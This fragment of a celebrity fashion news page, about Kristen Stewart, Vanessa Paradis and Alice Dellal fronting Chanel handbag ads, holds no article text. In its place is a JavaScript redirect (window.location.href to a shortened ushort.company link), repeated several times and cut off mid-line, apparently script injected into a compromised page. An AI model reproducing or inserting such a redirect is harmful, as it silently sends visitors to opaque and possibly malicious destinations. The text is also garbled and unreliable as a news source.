
Kristen Stewart, Vanessa Paradis + Alice Dellai Set
For Chanel Handbag Ads
January 27, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...